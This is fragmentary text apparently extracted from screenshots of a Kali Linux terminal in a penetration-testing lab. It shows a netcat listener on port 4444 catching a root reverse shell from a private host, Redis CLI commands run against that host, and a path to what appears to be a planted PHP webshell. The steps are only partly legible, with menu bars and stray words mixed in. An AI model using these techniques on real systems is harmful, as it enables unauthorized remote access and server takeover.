 root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop# nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.1.1.100] from host-10-1-1-200.openstacklocal [10.1.1.200] 53498
bash: no job control in this shell
[root@localhost ~]#
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
lib
AntS
OK
OK
10.1.1.200:6379> keys *
1) "x"
2) "xx"
10.1.1.200:6379> del x
文件系统
CHANGE
10.1.1.200/123.php